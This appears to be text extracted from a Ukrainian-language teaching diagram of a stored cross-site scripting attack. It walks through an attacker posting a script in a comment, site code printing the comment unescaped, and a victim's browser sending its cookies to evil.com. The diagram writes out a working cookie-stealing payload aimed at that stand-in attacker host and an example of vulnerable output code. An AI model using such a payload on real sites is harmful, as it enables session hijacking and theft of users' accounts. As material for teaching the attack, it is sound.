 Зловмисник
Браузер
Сервер
1
POST htttp://example.com/submit-comment
<script>...</script>
Веб - сайт
База даних
Вразливий код сайту
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
База даних
Браузер користувача
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK